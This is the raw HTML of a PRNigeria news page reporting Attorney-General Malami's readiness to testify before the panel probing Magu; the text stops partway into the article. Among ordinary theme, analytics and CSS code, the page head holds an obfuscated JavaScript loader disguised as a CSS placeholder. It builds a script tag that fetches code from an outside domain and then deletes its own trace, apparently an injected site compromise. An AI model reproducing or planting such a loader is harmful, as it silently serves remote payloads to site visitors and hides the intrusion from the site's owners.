<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/50490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=50490' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a45c1689b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/government/",
                    "name": "Government"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/",
                    "name": "Magu Probe: Am Ready to Testify Before Panel- Malami"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-50490 single-format-standard wp-theme-Newspaper td-standard-pack magu-probe-am-ready-to-testify-malami global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Government" class="entry-crumb" href="https://prnigeria.com/category/government/">Government</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Magu Probe: Am Ready to Testify Before Panel- Malami</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-50490" class="post-50490 post type-post status-publish format-standard has-post-thumbnail category-government tag-ayo-salami-panel tag-magu-probe tag-malami byline-modupe-ogundoro" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/government/">Government</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Magu Probe: Am Ready to Testify Before Panel- Malami</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/kabir/">Modupe Ogundoro</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-10T13:06:52+01:00" >September 10, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?fit=1002%2C855&ssl=1" data-caption="Justice Minister Abubakar Malami and Ibrahim Magu of EFCC"><img width="696" height="594" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=696%2C594&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?w=1002&ssl=1 1002w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=293%2C250&ssl=1 293w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=586%2C500&ssl=1 586w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=768%2C655&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=696%2C594&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=492%2C420&ssl=1 492w" sizes="(max-width: 696px) 100vw, 696px" alt="Justice Minister Abubakar Malami and Ibrahim Magu of EFCC" title="Justice Minister Abubakar Malami and Ibrahim Magu of EFCC"/></a><figcaption class="wp-caption-text">Justice Minister Abubakar Malami and Ibrahim Magu of EFCC</figcaption></figure></div>
            <!-- content --><p class="yiv8489836120ydp6bc8c0bMsoNormal"><strong>Magu Probe: Am Ready to Testify Before Panel- Malami</strong><br />The Honourable Attorney-General of the Federation and Minister of Justice, Abubakar Malami, SAN has expressed his readiness to attend and testify before the Ayo-Salami Panel investigating the suspended Acting Chairman of the Economic and Financial Crime Commission, whenever invited and if the need arise.</p>
<p>According to the statement issued by his Media Aide, Dr. Umar Jibrilu Gwandu, on Wednesday 9<sup>th</sup> September, 2020, Malami made this known at <b>“The Morning Show”</b> program of the Arise Television on Wednesday morning while discussing the recent developments related to the Nigeria’s arbitration on the embattled P&amp;ID contract agreement.</p>
<p>He said, “Within the context of the rule of law, I have a responsibility as the Chief Law Officer of the Country as Attorney-General of the Federation and Minister of Justice to assist whatever investigation taking place locally or internationally”.</p>
<p>“For your information I have signed and executed around eight witness statements before the Commercial Court in UK which translated to the victory we are celebrating today.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></li>
